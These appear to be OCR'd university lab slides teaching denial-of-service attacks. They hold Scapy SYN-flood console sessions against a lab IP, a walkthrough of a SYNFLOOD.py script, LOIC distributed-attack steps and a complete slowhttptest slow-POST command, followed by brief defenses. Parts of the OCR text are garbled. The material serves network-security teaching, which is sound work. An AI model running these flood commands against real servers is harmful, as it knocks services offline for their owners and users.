 $ip=IP()$  $.$ dst="192.168.1.12" (most recent call last): File "<console>". line 1. in <module> NameError: name 'i' is not defined  $\gg$  i=IP()  $>> 1.$ dst="192.168.1.12"  $>> i.show()$ ##| IP 1###  $version = 4$ ihl= None  $tos = 0x0$ len= None  $id=1$  $flags =$ frag= $0$  $ttl = 64$ proto= ip chksum= None  $src = 10.230.201.51$ dst= 192.168.1.12 \options\  $\Rightarrow t = TCP()$  $\gg$  t.dport = 5500  $\gg$  t.flags = "S" >>> t.show() ###[ TCP 1### sport= ftp data dport=  $fcp$  addr  $srvr1$  $sec = 0$  $ack = 0$ dataofs= None  $reserved = 0$  $flags = S$  $window = 8192$ chksum= None  $urgptr=0$  $options = \{\}$  $\gg$  send(i/t) Sent 1 packets



The Smurf Attack sends a large ICMP packets in order to flood the victim's machine untill in that machine will be impossible to work on.

In the server which IP is 192.168.1.201 we will launch this command:



We will see the request.

So now lets run in parallel 3 differnt DoS attacks with Scapy.

#### SYN FLOOD ATTACK

```
>>> p=IP(dst="192.168.1.201", id=111, ttl=99)
>>> s=TCP(sport=RandShort(),dport=80,seq=12345,ack=1000,window=1000,flags="S")
>>> send(p/s/"Syn Flood Attack")
Sent 1 packets.
>>> ans, unans=srloop(p/s, inter=0.3, retry=2, timeout=4)
        IP / TCP 10.230.201.51:dwnmshttp > 192.168.
fail 1:
fail 1: IP / TCP 10.230.201.51:46083 > 192.168.1.201
fail 1:
        IP / TCP 10.230.201.51:caeroc > 192.168.1.20
fail 1: IP / TCP 10.230.201.51:by is > 192.168.1.201
send...
Sent 4 packets, received 0 packets. 0.0% hits.
>> unans.summary()
IP / TCP 10.230.201.51:dwnmshttp > 192.168.1.201:http S
IP / TCP 10.230.201.51:46083 > 192.168.1.201:http S
IP / TCP 10.230.201.51:caerpc > 192.168.1.201:http S
IP / TCP 10.230.201.51:bv is > 192.168.1.201:http S
>> ans. summary()
```
- Id and ttl are used to help to obfuscate the identity of the attacker
- Ans and unans store the answer and the unanswered request

Now we will see how it works the script we are going to use during this lab lecture.

First of all run SYNFLOOD.py in sudo mode with arguments the victim IP and port.

#### **sudo python SYNFLOOD.py [targetIP] [t\$argetPort]**

By performing this attack from one machine to a , i.e., a simple HTTP server such as the one you can fire from the terminal **: \$ python –m SimpleHTTPServer** you will notice in few seconds that the server will become unreachable.

In this laboratory we are trying to DoS a Linux Server and in order to make it unreachable we would need thousand of machine perfoming the attack.

But let's have a look at the code:

The while loop keep firing the function which creates and sends the packet



 The function sendSYN() every time is fired start to create the SYN packet as we have seen before.

The source IP (i.src) and source port (t.sport) are randomized. The target IP (i.dst) and port (t.dport) are the values we have put as argument before.



Flag SYN is set (t.flags ) and the packet is sent trough send(i/t, verbose=0) where verbose=0 indicates that the function should be silent.



### dDOS with LOIC - theory

- A distributed DOS attack multiplies the power of a solitary attacker
- There is no easy way to defend the server because of the multiple IPs
- Involuntary dDos  $\rightarrow$  botnets, large groups of infected computers infected computers
- Voluntary dDos → Low Orbit Ion Cannon<br>• Born on Jchan used by Anonymous in re
- Born on 4chan, used by Anonymous in revenge operations (Operation Megaupload)
- Limits of LOIC: no anonimity  $\rightarrow$  Jail  $\odot$

#### dDOS with LOIC - practice

- Installing and setting up LOIC, joining our IRC server
- 1. Open a Terminal in the Loic folder
- 2. Run "mono /debug/LOIC.exe"
- 3. Set the Server IP as target
- 4. Try firing alone
- 5. Stop
- 6. Join IRC and see the power of numbers

#### Slow post with slowhttptest - theory

- HTTP is an application layer protocol
- Slow post attacks work on this layer
- Attacker sets up a legitimate connection, and sends an http request divided into many pieces. It sends the pieces *slowly.* What can it crash? Ideas?
- This attack is very resource-efficient, and it's hard to distinguish from clients with slow internet connection
- Real world uses: attacks agains cia.gov

#### Slow post with slowhttptest -practice

- 1. Run slowhttptest in Terminal with the command: slowhttptest -c 3000 -B -i 90 -r 200 -s 8192 -t FAKEVERB -u http://[server-ip] -x 10 -p 3
- 2. This will start a slow post attack on the server, opening 3000 connections with 200 conn/sec, and will wait 90 secs between follow-up headers.
- 3. Observe.

#### Defenses

- Firewalls, both network and application level
- Deep packet inspection but it may take resources itself
- Load balancing, multiple servers
- Companies: Cloudflare
- Problems: Steam store Christmas cache mixup
- Sometimes all you can do is wait it out...

# FIN

..get it? ;)